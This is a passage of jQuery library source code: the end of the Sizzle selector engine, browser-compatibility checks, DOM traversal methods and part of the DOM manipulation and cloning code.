through */				case "last":					while ( (node = node.nextSibling) ) {						if ( node.nodeType === 1 ) {							return false;						}					}					return true;				case "nth":					first = match[2];					last = match[3];					if ( first === 1 && last === 0 ) {						return true;					}					doneName = match[0];					parent = elem.parentNode;					if ( parent && (parent[ expando ] !== doneName || !elem.nodeIndex) ) {						count = 0;						for ( node = parent.firstChild; node; node = node.nextSibling ) {							if ( node.nodeType === 1 ) {								node.nodeIndex = ++count;							}						}						parent[ expando ] = doneName;					}					diff = elem.nodeIndex - last;					if ( first === 0 ) {						return diff === 0;					} else {						return ( diff % first === 0 && diff / first >= 0 );					}			}		},		ID: function( elem, match ) {			return elem.nodeType === 1 && elem.getAttribute("id") === match;		},		TAG: function( elem, match ) {			return (match === "*" && elem.nodeType === 1) || !!elem.nodeName && elem.nodeName.toLowerCase() === match;		},		CLASS: function( elem, match ) {			return (" " + (elem.className || elem.getAttribute("class")) + " ")				.indexOf( match ) > -1;		},		ATTR: function( elem, match ) {			var name = match[1],				result = Sizzle.attr ?					Sizzle.attr( elem, name ) :					Expr.attrHandle[ name ] ?					Expr.attrHandle[ name ]( elem ) :					elem[ name ] != null ?						elem[ name ] :						elem.getAttribute( name ),				value = result + "",				type = match[2],				check = match[4];			return result == null ?				type === "!=" :				!type && Sizzle.attr ?				result != null :				type === "=" ?				value === check :				type === "*=" ?				value.indexOf(check) >= 0 :				type === "~=" ?				(" " + value + " ").indexOf(check) >= 0 :				!check ?				value && result !== false :				type === "!=" ?				value !== check :				type === "^=" ?				value.indexOf(check) === 0 :				type === "$=" ?				value.substr(value.length - check.length) === check :				type === "|=" ?				value === check || value.substr(0, check.length + 1) === check + "-" :				false;		},		POS: function( elem, match, i, array ) {			var name = match[2],				filter = Expr.setFilters[ name ];			if ( filter ) {				return filter( elem, i, match, array );			}		}	}};var origPOS = Expr.match.POS,	fescape = function(all, num){		return "\\" + (num - 0 + 1);	};for ( var type in Expr.match ) {	Expr.match[ type ] = new RegExp( Expr.match[ type ].source + (/(?![^\[]*\])(?![^\(]*\))/.source) );	Expr.leftMatch[ type ] = new RegExp( /(^(?:.|\r|\n)*?)/.source + Expr.match[ type ].source.replace(/\\(\d+)/g, fescape) );}// Expose origPOS// "global" as in regardless of relation to brackets/parensExpr.match.globalPOS = origPOS;var makeArray = function( array, results ) {	array = Array.prototype.slice.call( array, 0 );	if ( results ) {		results.push.apply( results, array );		return results;	}	return array;};// Perform a simple check to determine if the browser is capable of// converting a NodeList to an array using builtin methods.// Also verifies that the returned array holds DOM nodes// (which is not the case in the Blackberry browser)try {	Array.prototype.slice.call( document.documentElement.childNodes, 0 )[0].nodeType;// Provide a fallback method if it does not work} catch( e ) {	makeArray = function( array, results ) {		var i = 0,			ret = results || [];		if ( toString.call(array) === "[object Array]" ) {			Array.prototype.push.apply( ret, array );		} else {			if ( typeof array.length === "number" ) {				for ( var l = array.length; i < l; i++ ) {					ret.push( array[i] );				}			} else {				for ( ; array[i]; i++ ) {					ret.push( array[i] );				}			}		}		return ret;	};}var sortOrder, siblingCheck;if ( document.documentElement.compareDocumentPosition ) {	sortOrder = function( a, b ) {		if ( a === b ) {			hasDuplicate = true;			return 0;		}		if ( !a.compareDocumentPosition || !b.compareDocumentPosition ) {			return a.compareDocumentPosition ? -1 : 1;		}		return a.compareDocumentPosition(b) & 4 ? -1 : 1;	};} else {	sortOrder = function( a, b ) {		// The nodes are identical, we can exit early		if ( a === b ) {			hasDuplicate = true;			return 0;		// Fallback to using sourceIndex (in IE) if it's available on both nodes		} else if ( a.sourceIndex && b.sourceIndex ) {			return a.sourceIndex - b.sourceIndex;		}		var al, bl,			ap = [],			bp = [],			aup = a.parentNode,			bup = b.parentNode,			cur = aup;		// If the nodes are siblings (or identical) we can do a quick check		if ( aup === bup ) {			return siblingCheck( a, b );		// If no parents were found then the nodes are disconnected		} else if ( !aup ) {			return -1;		} else if ( !bup ) {			return 1;		}		// Otherwise they're somewhere else in the tree so we need		// to build up a full list of the parentNodes for comparison		while ( cur ) {			ap.unshift( cur );			cur = cur.parentNode;		}		cur = bup;		while ( cur ) {			bp.unshift( cur );			cur = cur.parentNode;		}		al = ap.length;		bl = bp.length;		// Start walking down the tree looking for a discrepancy		for ( var i = 0; i < al && i < bl; i++ ) {			if ( ap[i] !== bp[i] ) {				return siblingCheck( ap[i], bp[i] );			}		}		// We ended someplace up the tree so do a sibling check		return i === al ?			siblingCheck( a, bp[i], -1 ) :			siblingCheck( ap[i], b, 1 );	};	siblingCheck = function( a, b, ret ) {		if ( a === b ) {			return ret;		}		var cur = a.nextSibling;		while ( cur ) {			if ( cur === b ) {				return -1;			}			cur = cur.nextSibling;		}		return 1;	};}// Check to see if the browser returns elements by name when// querying by getElementById (and provide a workaround)(function(){	// We're going to inject a fake input element with a specified name	var form = document.createElement("div"),		id = "script" + (new Date()).getTime(),		root = document.documentElement;	form.innerHTML = "<a name='" + id + "'/>";	// Inject it into the root element, check its status, and remove it quickly	root.insertBefore( form, root.firstChild );	// The workaround has to do additional checks after a getElementById	// Which slows things down for other browsers (hence the branching)	if ( document.getElementById( id ) ) {		Expr.find.ID = function( match, context, isXML ) {			if ( typeof context.getElementById !== "undefined" && !isXML ) {				var m = context.getElementById(match[1]);				return m ?					m.id === match[1] || typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id").nodeValue === match[1] ?						[m] :						undefined :					[];			}		};		Expr.filter.ID = function( elem, match ) {			var node = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");			return elem.nodeType === 1 && node && node.nodeValue === match;		};	}	root.removeChild( form );	// release memory in IE	root = form = null;})();(function(){	// Check to see if the browser returns only elements	// when doing getElementsByTagName("*")	// Create a fake element	var div = document.createElement("div");	div.appendChild( document.createComment("") );	// Make sure no comments are found	if ( div.getElementsByTagName("*").length > 0 ) {		Expr.find.TAG = function( match, context ) {			var results = context.getElementsByTagName( match[1] );			// Filter out possible comments			if ( match[1] === "*" ) {				var tmp = [];				for ( var i = 0; results[i]; i++ ) {					if ( results[i].nodeType === 1 ) {						tmp.push( results[i] );					}				}				results = tmp;			}			return results;		};	}	// Check to see if an attribute returns normalized href attributes	div.innerHTML = "<a href='#'></a>";	if ( div.firstChild && typeof div.firstChild.getAttribute !== "undefined" &&			div.firstChild.getAttribute("href") !== "#" ) {		Expr.attrHandle.href = function( elem ) {			return elem.getAttribute( "href", 2 );		};	}	// release memory in IE	div = null;})();if ( document.querySelectorAll ) {	(function(){		var oldSizzle = Sizzle,			div = document.createElement("div"),			id = "__sizzle__";		div.innerHTML = "<p class='TEST'></p>";		// Safari can't handle uppercase or unicode characters when		// in quirks mode.		if ( div.querySelectorAll && div.querySelectorAll(".TEST").length === 0 ) {			return;		}		Sizzle = function( query, context, extra, seed ) {			context = context || document;			// Only use querySelectorAll on non-XML documents			// (ID selectors don't work in non-HTML documents)			if ( !seed && !Sizzle.isXML(context) ) {				// See if we find a selector to speed up				var match = /^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec( query );				if ( match && (context.nodeType === 1 || context.nodeType === 9) ) {					// Speed-up: Sizzle("TAG")					if ( match[1] ) {						return makeArray( context.getElementsByTagName( query ), extra );					// Speed-up: Sizzle(".CLASS")					} else if ( match[2] && Expr.find.CLASS && context.getElementsByClassName ) {						return makeArray( context.getElementsByClassName( match[2] ), extra );					}				}				if ( context.nodeType === 9 ) {					// Speed-up: Sizzle("body")					// The body element only exists once, optimize finding it					if ( query === "body" && context.body ) {						return makeArray( [ context.body ], extra );					// Speed-up: Sizzle("#ID")					} else if ( match && match[3] ) {						var elem = context.getElementById( match[3] );						// Check parentNode to catch when Blackberry 4.6 returns						// nodes that are no longer in the document #6963						if ( elem && elem.parentNode ) {							// Handle the case where IE and Opera return items							// by name instead of ID							if ( elem.id === match[3] ) {								return makeArray( [ elem ], extra );							}						} else {							return makeArray( [], extra );						}					}					try {						return makeArray( context.querySelectorAll(query), extra );					} catch(qsaError) {}				// qSA works strangely on Element-rooted queries				// We can work around this by specifying an extra ID on the root				// and working up from there (Thanks to Andrew Dupont for the technique)				// IE 8 doesn't work on object elements				} else if ( context.nodeType === 1 && context.nodeName.toLowerCase() !== "object" ) {					var oldContext = context,						old = context.getAttribute( "id" ),						nid = old || id,						hasParent = context.parentNode,						relativeHierarchySelector = /^\s*[+~]/.test( query );					if ( !old ) {						context.setAttribute( "id", nid );					} else {						nid = nid.replace( /'/g, "\\$&" );					}					if ( relativeHierarchySelector && hasParent ) {						context = context.parentNode;					}					try {						if ( !relativeHierarchySelector || hasParent ) {							return makeArray( context.querySelectorAll( "[id='" + nid + "'] " + query ), extra );						}					} catch(pseudoError) {					} finally {						if ( !old ) {							oldContext.removeAttribute( "id" );						}					}				}			}			return oldSizzle(query, context, extra, seed);		};		for ( var prop in oldSizzle ) {			Sizzle[ prop ] = oldSizzle[ prop ];		}		// release memory in IE		div = null;	})();}(function(){	var html = document.documentElement,		matches = html.matchesSelector || html.mozMatchesSelector || html.webkitMatchesSelector || html.msMatchesSelector;	if ( matches ) {		// Check to see if it's possible to do matchesSelector		// on a disconnected node (IE 9 fails this)		var disconnectedMatch = !matches.call( document.createElement( "div" ), "div" ),			pseudoWorks = false;		try {			// This should fail with an exception			// Gecko does not error, returns false instead			matches.call( document.documentElement, "[test!='']:sizzle" );		} catch( pseudoError ) {			pseudoWorks = true;		}		Sizzle.matchesSelector = function( node, expr ) {			// Make sure that attribute selectors are quoted			expr = expr.replace(/\=\s*([^'"\]]*)\s*\]/g, "='$1']");			if ( !Sizzle.isXML( node ) ) {				try {					if ( pseudoWorks || !Expr.match.PSEUDO.test( expr ) && !/!=/.test( expr ) ) {						var ret = matches.call( node, expr );						// IE 9's matchesSelector returns false on disconnected nodes						if ( ret || !disconnectedMatch ||								// As well, disconnected nodes are said to be in a document								// fragment in IE 9, so check for that								node.document && node.document.nodeType !== 11 ) {							return ret;						}					}				} catch(e) {}			}			return Sizzle(expr, null, null, [node]).length > 0;		};	}})();(function(){	var div = document.createElement("div");	div.innerHTML = "<div class='test e'></div><div class='test'></div>";	// Opera can't find a second classname (in 9.6)	// Also, make sure that getElementsByClassName actually exists	if ( !div.getElementsByClassName || div.getElementsByClassName("e").length === 0 ) {		return;	}	// Safari caches class attributes, doesn't catch changes (in 3.2)	div.lastChild.className = "e";	if ( div.getElementsByClassName("e").length === 1 ) {		return;	}	Expr.order.splice(1, 0, "CLASS");	Expr.find.CLASS = function( match, context, isXML ) {		if ( typeof context.getElementsByClassName !== "undefined" && !isXML ) {			return context.getElementsByClassName(match[1]);		}	};	// release memory in IE	div = null;})();function dirNodeCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {	for ( var i = 0, l = checkSet.length; i < l; i++ ) {		var elem = checkSet[i];		if ( elem ) {			var match = false;			elem = elem[dir];			while ( elem ) {				if ( elem[ expando ] === doneName ) {					match = checkSet[elem.sizset];					break;				}				if ( elem.nodeType === 1 && !isXML ){					elem[ expando ] = doneName;					elem.sizset = i;				}				if ( elem.nodeName.toLowerCase() === cur ) {					match = elem;					break;				}				elem = elem[dir];			}			checkSet[i] = match;		}	}}function dirCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {	for ( var i = 0, l = checkSet.length; i < l; i++ ) {		var elem = checkSet[i];		if ( elem ) {			var match = false;			elem = elem[dir];			while ( elem ) {				if ( elem[ expando ] === doneName ) {					match = checkSet[elem.sizset];					break;				}				if ( elem.nodeType === 1 ) {					if ( !isXML ) {						elem[ expando ] = doneName;						elem.sizset = i;					}					if ( typeof cur !== "string" ) {						if ( elem === cur ) {							match = true;							break;						}					} else if ( Sizzle.filter( cur, [elem] ).length > 0 ) {						match = elem;						break;					}				}				elem = elem[dir];			}			checkSet[i] = match;		}	}}if ( document.documentElement.contains ) {	Sizzle.contains = function( a, b ) {		return a !== b && (a.contains ? a.contains(b) : true);	};} else if ( document.documentElement.compareDocumentPosition ) {	Sizzle.contains = function( a, b ) {		return !!(a.compareDocumentPosition(b) & 16);	};} else {	Sizzle.contains = function() {		return false;	};}Sizzle.isXML = function( elem ) {	// documentElement is verified for cases where it doesn't yet exist	// (such as loading iframes in IE - #4833)	var documentElement = (elem ? elem.ownerDocument || elem : 0).documentElement;	return documentElement ? documentElement.nodeName !== "HTML" : false;};var posProcess = function( selector, context, seed ) {	var match,		tmpSet = [],		later = "",		root = context.nodeType ? [context] : context;	// Position selectors must be done after the filter	// And so must :not(positional) so we move all PSEUDOs to the end	while ( (match = Expr.match.PSEUDO.exec( selector )) ) {		later += match[0];		selector = selector.replace( Expr.match.PSEUDO, "" );	}	selector = Expr.relative[selector] ? selector + "*" : selector;	for ( var i = 0, l = root.length; i < l; i++ ) {		Sizzle( selector, root[i], tmpSet, seed );	}	return Sizzle.filter( later, tmpSet );};// EXPOSE// Override sizzle attribute retrievalSizzle.attr = jQuery.attr;Sizzle.selectors.attrMap = {};jQuery.find = Sizzle;jQuery.expr = Sizzle.selectors;jQuery.expr[":"] = jQuery.expr.filters;jQuery.unique = Sizzle.uniqueSort;jQuery.text = Sizzle.getText;jQuery.isXMLDoc = Sizzle.isXML;jQuery.contains = Sizzle.contains;})();var runtil = /Until$/,	rparentsprev = /^(?:parents|prevUntil|prevAll)/,	// Note: This RegExp should be improved, or likely pulled from Sizzle	rmultiselector = /,/,	isSimple = /^.[^:#\[\.,]*$/,	slice = Array.prototype.slice,	POS = jQuery.expr.match.globalPOS,	// methods guaranteed to produce a unique set when starting from a unique set	guaranteedUnique = {		children: true,		contents: true,		next: true,		prev: true	};jQuery.fn.extend({	find: function( selector ) {		var self = this,			i, l;		if ( typeof selector !== "string" ) {			return jQuery( selector ).filter(function() {				for ( i = 0, l = self.length; i < l; i++ ) {					if ( jQuery.contains( self[ i ], this ) ) {						return true;					}				}			});		}		var ret = this.pushStack( "", "find", selector ),			length, n, r;		for ( i = 0, l = this.length; i < l; i++ ) {			length = ret.length;			jQuery.find( selector, this[i], ret );			if ( i > 0 ) {				// Make sure that the results are unique				for ( n = length; n < ret.length; n++ ) {					for ( r = 0; r < length; r++ ) {						if ( ret[r] === ret[n] ) {							ret.splice(n--, 1);							break;						}					}				}			}		}		return ret;	},	has: function( target ) {		var targets = jQuery( target );		return this.filter(function() {			for ( var i = 0, l = targets.length; i < l; i++ ) {				if ( jQuery.contains( this, targets[i] ) ) {					return true;				}			}		});	},	not: function( selector ) {		return this.pushStack( winnow(this, selector, false), "not", selector);	},	filter: function( selector ) {		return this.pushStack( winnow(this, selector, true), "filter", selector );	},	is: function( selector ) {		return !!selector && (			typeof selector === "string" ?				// If this is a positional selector, check membership in the returned set				// so $("p:first").is("p:last") won't return true for a doc with two "p".				POS.test( selector ) ?					jQuery( selector, this.context ).index( this[0] ) >= 0 :					jQuery.filter( selector, this ).length > 0 :				this.filter( selector ).length > 0 );	},	closest: function( selectors, context ) {		var ret = [], i, l, cur = this[0];		// Array (deprecated as of jQuery 1.7)		if ( jQuery.isArray( selectors ) ) {			var level = 1;			while ( cur && cur.ownerDocument && cur !== context ) {				for ( i = 0; i < selectors.length; i++ ) {					if ( jQuery( cur ).is( selectors[ i ] ) ) {						ret.push({ selector: selectors[ i ], elem: cur, level: level });					}				}				cur = cur.parentNode;				level++;			}			return ret;		}		// String		var pos = POS.test( selectors ) || typeof selectors !== "string" ?				jQuery( selectors, context || this.context ) :				0;		for ( i = 0, l = this.length; i < l; i++ ) {			cur = this[i];			while ( cur ) {				if ( pos ? pos.index(cur) > -1 : jQuery.find.matchesSelector(cur, selectors) ) {					ret.push( cur );					break;				} else {					cur = cur.parentNode;					if ( !cur || !cur.ownerDocument || cur === context || cur.nodeType === 11 ) {						break;					}				}			}		}		ret = ret.length > 1 ? jQuery.unique( ret ) : ret;		return this.pushStack( ret, "closest", selectors );	},	// Determine the position of an element within	// the matched set of elements	index: function( elem ) {		// No argument, return index in parent		if ( !elem ) {			return ( this[0] && this[0].parentNode ) ? this.prevAll().length : -1;		}		// index in selector		if ( typeof elem === "string" ) {			return jQuery.inArray( this[0], jQuery( elem ) );		}		// Locate the position of the desired element		return jQuery.inArray(			// If it receives a jQuery object, the first element is used			elem.jquery ? elem[0] : elem, this );	},	add: function( selector, context ) {		var set = typeof selector === "string" ?				jQuery( selector, context ) :				jQuery.makeArray( selector && selector.nodeType ? [ selector ] : selector ),			all = jQuery.merge( this.get(), set );		return this.pushStack( isDisconnected( set[0] ) || isDisconnected( all[0] ) ?			all :			jQuery.unique( all ) );	},	andSelf: function() {		return this.add( this.prevObject );	}});// A painfully simple check to see if an element is disconnected// from a document (should be improved, where feasible).function isDisconnected( node ) {	return !node || !node.parentNode || node.parentNode.nodeType === 11;}jQuery.each({	parent: function( elem ) {		var parent = elem.parentNode;		return parent && parent.nodeType !== 11 ? parent : null;	},	parents: function( elem ) {		return jQuery.dir( elem, "parentNode" );	},	parentsUntil: function( elem, i, until ) {		return jQuery.dir( elem, "parentNode", until );	},	next: function( elem ) {		return jQuery.nth( elem, 2, "nextSibling" );	},	prev: function( elem ) {		return jQuery.nth( elem, 2, "previousSibling" );	},	nextAll: function( elem ) {		return jQuery.dir( elem, "nextSibling" );	},	prevAll: function( elem ) {		return jQuery.dir( elem, "previousSibling" );	},	nextUntil: function( elem, i, until ) {		return jQuery.dir( elem, "nextSibling", until );	},	prevUntil: function( elem, i, until ) {		return jQuery.dir( elem, "previousSibling", until );	},	siblings: function( elem ) {		return jQuery.sibling( ( elem.parentNode || {} ).firstChild, elem );	},	children: function( elem ) {		return jQuery.sibling( elem.firstChild );	},	contents: function( elem ) {		return jQuery.nodeName( elem, "iframe" ) ?			elem.contentDocument || elem.contentWindow.document :			jQuery.makeArray( elem.childNodes );	}}, function( name, fn ) {	jQuery.fn[ name ] = function( until, selector ) {		var ret = jQuery.map( this, fn, until );		if ( !runtil.test( name ) ) {			selector = until;		}		if ( selector && typeof selector === "string" ) {			ret = jQuery.filter( selector, ret );		}		ret = this.length > 1 && !guaranteedUnique[ name ] ? jQuery.unique( ret ) : ret;		if ( (this.length > 1 || rmultiselector.test( selector )) && rparentsprev.test( name ) ) {			ret = ret.reverse();		}		return this.pushStack( ret, name, slice.call( arguments ).join(",") );	};});jQuery.extend({	filter: function( expr, elems, not ) {		if ( not ) {			expr = ":not(" + expr + ")";		}		return elems.length === 1 ?			jQuery.find.matchesSelector(elems[0], expr) ? [ elems[0] ] : [] :			jQuery.find.matches(expr, elems);	},	dir: function( elem, dir, until ) {		var matched = [],			cur = elem[ dir ];		while ( cur && cur.nodeType !== 9 && (until === undefined || cur.nodeType !== 1 || !jQuery( cur ).is( until )) ) {			if ( cur.nodeType === 1 ) {				matched.push( cur );			}			cur = cur[dir];		}		return matched;	},	nth: function( cur, result, dir, elem ) {		result = result || 1;		var num = 0;		for ( ; cur; cur = cur[dir] ) {			if ( cur.nodeType === 1 && ++num === result ) {				break;			}		}		return cur;	},	sibling: function( n, elem ) {		var r = [];		for ( ; n; n = n.nextSibling ) {			if ( n.nodeType === 1 && n !== elem ) {				r.push( n );			}		}		return r;	}});// Implement the identical functionality for filter and notfunction winnow( elements, qualifier, keep ) {	// Can't pass null or undefined to indexOf in Firefox 4	// Set to 0 to skip string check	qualifier = qualifier || 0;	if ( jQuery.isFunction( qualifier ) ) {		return jQuery.grep(elements, function( elem, i ) {			var retVal = !!qualifier.call( elem, i, elem );			return retVal === keep;		});	} else if ( qualifier.nodeType ) {		return jQuery.grep(elements, function( elem, i ) {			return ( elem === qualifier ) === keep;		});	} else if ( typeof qualifier === "string" ) {		var filtered = jQuery.grep(elements, function( elem ) {			return elem.nodeType === 1;		});		if ( isSimple.test( qualifier ) ) {			return jQuery.filter(qualifier, filtered, !keep);		} else {			qualifier = jQuery.filter( qualifier, filtered );		}	}	return jQuery.grep(elements, function( elem, i ) {		return ( jQuery.inArray( elem, qualifier ) >= 0 ) === keep;	});}function createSafeFragment( document ) {	var list = nodeNames.split( "|" ),	safeFrag = document.createDocumentFragment();	if ( safeFrag.createElement ) {		while ( list.length ) {			safeFrag.createElement(				list.pop()			);		}	}	return safeFrag;}var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|" +		"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",	rinlinejQuery = / jQuery\d+="(?:\d+|null)"/g,	rleadingWhitespace = /^\s+/,	rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,	rtagName = /<([\w:]+)/,	rtbody = /<tbody/i,	rhtml = /<|&#?\w+;/,	rnoInnerhtml = /<(?:script|style)/i,	rnocache = /<(?:script|object|embed|option|style)/i,	rnoshimcache = new RegExp("<(?:" + nodeNames + ")[\\s/>]", "i"),	// checked="checked" or checked	rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,	rscriptType = /\/(java|ecma)script/i,	rcleanScript = /^\s*<!(?:\[CDATA\[|\-\-)/,	wrapMap = {		option: [ 1, "<select multiple='multiple'>", "</select>" ],		legend: [ 1, "<fieldset>", "</fieldset>" ],		thead: [ 1, "<table>", "</table>" ],		tr: [ 2, "<table><tbody>", "</tbody></table>" ],		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],		area: [ 1, "<map>", "</map>" ],		_default: [ 0, "", "" ]	},	safeFragment = createSafeFragment( document );wrapMap.optgroup = wrapMap.option;wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;wrapMap.th = wrapMap.td;// IE can't serialize <link> and <script> tags normallyif ( !jQuery.support.htmlSerialize ) {	wrapMap._default = [ 1, "div<div>", "</div>" ];}jQuery.fn.extend({	text: function( value ) {		return jQuery.access( this, function( value ) {			return value === undefined ?				jQuery.text( this ) :				this.empty().append( ( this[0] && this[0].ownerDocument || document ).createTextNode( value ) );		}, null, value, arguments.length );	},	wrapAll: function( html ) {		if ( jQuery.isFunction( html ) ) {			return this.each(function(i) {				jQuery(this).wrapAll( html.call(this, i) );			});		}		if ( this[0] ) {			// The elements to wrap the target around			var wrap = jQuery( html, this[0].ownerDocument ).eq(0).clone(true);			if ( this[0].parentNode ) {				wrap.insertBefore( this[0] );			}			wrap.map(function() {				var elem = this;				while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {					elem = elem.firstChild;				}				return elem;			}).append( this );		}		return this;	},	wrapInner: function( html ) {		if ( jQuery.isFunction( html ) ) {			return this.each(function(i) {				jQuery(this).wrapInner( html.call(this, i) );			});		}		return this.each(function() {			var self = jQuery( this ),				contents = self.contents();			if ( contents.length ) {				contents.wrapAll( html );			} else {				self.append( html );			}		});	},	wrap: function( html ) {		var isFunction = jQuery.isFunction( html );		return this.each(function(i) {			jQuery( this ).wrapAll( isFunction ? html.call(this, i) : html );		});	},	unwrap: function() {		return this.parent().each(function() {			if ( !jQuery.nodeName( this, "body" ) ) {				jQuery( this ).replaceWith( this.childNodes );			}		}).end();	},	append: function() {		return this.domManip(arguments, true, function( elem ) {			if ( this.nodeType === 1 ) {				this.appendChild( elem );			}		});	},	prepend: function() {		return this.domManip(arguments, true, function( elem ) {			if ( this.nodeType === 1 ) {				this.insertBefore( elem, this.firstChild );			}		});	},	before: function() {		if ( this[0] && this[0].parentNode ) {			return this.domManip(arguments, false, function( elem ) {				this.parentNode.insertBefore( elem, this );			});		} else if ( arguments.length ) {			var set = jQuery.clean( arguments );			set.push.apply( set, this.toArray() );			return this.pushStack( set, "before", arguments );		}	},	after: function() {		if ( this[0] && this[0].parentNode ) {			return this.domManip(arguments, false, function( elem ) {				this.parentNode.insertBefore( elem, this.nextSibling );			});		} else if ( arguments.length ) {			var set = this.pushStack( this, "after", arguments );			set.push.apply( set, jQuery.clean(arguments) );			return set;		}	},	// keepData is for internal use only--do not document	remove: function( selector, keepData ) {		for ( var i = 0, elem; (elem = this[i]) != null; i++ ) {			if ( !selector || jQuery.filter( selector, [ elem ] ).length ) {				if ( !keepData && elem.nodeType === 1 ) {					jQuery.cleanData( elem.getElementsByTagName("*") );					jQuery.cleanData( [ elem ] );				}				if ( elem.parentNode ) {					elem.parentNode.removeChild( elem );				}			}		}		return this;	},	empty: function() {		for ( var i = 0, elem; (elem = this[i]) != null; i++ ) {			// Remove element nodes and prevent memory leaks			if ( elem.nodeType === 1 ) {				jQuery.cleanData( elem.getElementsByTagName("*") );			}			// Remove any remaining nodes			while ( elem.firstChild ) {				elem.removeChild( elem.firstChild );			}		}		return this;	},	clone: function( dataAndEvents, deepDataAndEvents ) {		dataAndEvents = dataAndEvents == null ? false : dataAndEvents;		deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;		return this.map( function () {			return jQuery.clone( this, dataAndEvents, deepDataAndEvents );		});	},	html: function( value ) {		return jQuery.access( this, function( value ) {			var elem = this[0] || {},				i = 0,				l = this.length;			if ( value === undefined ) {				return elem.nodeType === 1 ?					elem.innerHTML.replace( rinlinejQuery, "" ) :					null;			}			if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&				( jQuery.support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&				!wrapMap[ ( rtagName.exec( value ) || ["", ""] )[1].toLowerCase() ] ) {				value = value.replace( rxhtmlTag, "<$1></$2>" );				try {					for (; i < l; i++ ) {						// Remove element nodes and prevent memory leaks						elem = this[i] || {};						if ( elem.nodeType === 1 ) {							jQuery.cleanData( elem.getElementsByTagName( "*" ) );							elem.innerHTML = value;						}					}					elem = 0;				// If using innerHTML throws an exception, use the fallback method				} catch(e) {}			}			if ( elem ) {				this.empty().append( value );			}		}, null, value, arguments.length );	},	replaceWith: function( value ) {		if ( this[0] && this[0].parentNode ) {			// Make sure that the elements are removed from the DOM before they are inserted			// this can help fix replacing a parent with child elements			if ( jQuery.isFunction( value ) ) {				return this.each(function(i) {					var self = jQuery(this), old = self.html();					self.replaceWith( value.call( this, i, old ) );				});			}			if ( typeof value !== "string" ) {				value = jQuery( value ).detach();			}			return this.each(function() {				var next = this.nextSibling,					parent = this.parentNode;				jQuery( this ).remove();				if ( next ) {					jQuery(next).before( value );				} else {					jQuery(parent).append( value );				}			});		} else {			return this.length ?				this.pushStack( jQuery(jQuery.isFunction(value) ? value() : value), "replaceWith", value ) :				this;		}	},	detach: function( selector ) {		return this.remove( selector, true );	},	domManip: function( args, table, callback ) {		var results, first, fragment, parent,			value = args[0],			scripts = [];		// We can't cloneNode fragments that contain checked, in WebKit		if ( !jQuery.support.checkClone && arguments.length === 3 && typeof value === "string" && rchecked.test( value ) ) {			return this.each(function() {				jQuery(this).domManip( args, table, callback, true );			});		}		if ( jQuery.isFunction(value) ) {			return this.each(function(i) {				var self = jQuery(this);				args[0] = value.call(this, i, table ? self.html() : undefined);				self.domManip( args, table, callback );			});		}		if ( this[0] ) {			parent = value && value.parentNode;			// If we're in a fragment, just use that instead of building a new one			if ( jQuery.support.parentNode && parent && parent.nodeType === 11 && parent.childNodes.length === this.length ) {				results = { fragment: parent };			} else {				results = jQuery.buildFragment( args, this, scripts );			}			fragment = results.fragment;			if ( fragment.childNodes.length === 1 ) {				first = fragment = fragment.firstChild;			} else {				first = fragment.firstChild;			}			if ( first ) {				table = table && jQuery.nodeName( first, "tr" );				for ( var i = 0, l = this.length, lastIndex = l - 1; i < l; i++ ) {					callback.call(						table ?							root(this[i], first) :							this[i],						// Make sure that we do not leak memory by inadvertently discarding						// the original fragment (which might have attached data) instead of						// using it; in addition, use the original fragment object for the last						// item instead of first because it can end up being emptied incorrectly						// in certain situations (Bug #8070).						// Fragments from the fragment cache must always be cloned and never used						// in place.						results.cacheable || ( l > 1 && i < lastIndex ) ?							jQuery.clone( fragment, true, true ) :							fragment					);				}			}			if ( scripts.length ) {				jQuery.each( scripts, function( i, elem ) {					if ( elem.src ) {						jQuery.ajax({							type: "GET",							global: false,							url: elem.src,							async: false,							dataType: "script"						});					} else {						jQuery.globalEval( ( elem.text || elem.textContent || elem.innerHTML || "" ).replace( rcleanScript, "/*$0*/" ) );					}					if ( elem.parentNode ) {						elem.parentNode.removeChild( elem );					}				});			}		}		return this;	}});function root( elem, cur ) {	return jQuery.nodeName(elem, "table") ?		(elem.getElementsByTagName("tbody")[0] ||		elem.appendChild(elem.ownerDocument.createElement("tbody"))) :		elem;}function cloneCopyEvent( src, dest ) {	if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {		return;	}	var type, i, l,		oldData = jQuery._data( src ),		curData = jQuery._data( dest, oldData ),		events = oldData.events;	if ( events ) {		delete curData.handle;		curData.events = {};		for ( type in events ) {			for ( i = 0, l = events[ type ].length; i < l; i++ ) {				jQuery.event.add( dest, type, events[ type ][ i ] );			}		}	}	// make the cloned public data object a copy from the original	if ( curData.data ) {		curData.data = jQuery.extend( {}, curData.data );	}}function cloneFixAttributes( src, dest ) {	var nodeName;	// We do not need to do anything for non-Elements	if ( dest.nodeType !== 1 ) {		return;	}	// clearAttributes removes the attributes, which we don't want,	// but also removes the attachEvent events, which we *do* want	if ( dest.clearAttributes ) {		dest.clearAttributes();	}	// mergeAttributes, in contrast, only merges back on the	// original attributes, not the events	if ( dest.mergeAttributes ) {		dest.mergeAttributes( src );	}	nodeName = dest.nodeName.toLowerCase();	// IE6-8 fail to clone children inside object elements that use	// the proprietary classid attribute value (rather than the type	// attribute) to identify the type of content to display	if ( nodeName === "object" ) {		dest.outerHTML = src.outerHTML;	} else if ( nodeName === "input" && (src.type === "checkbox" || src.type === "radio") ) {		// IE6-8 fails to persist the checked state of a cloned checkbox		// or radio button. Worse, IE6-7 fail to give the cloned element		// a checked appearance if the defaultChecked value isn't also set		if ( src.checked ) {			dest.defaultChecked = dest.checked = src.checked;		}		// IE6-7 get confused 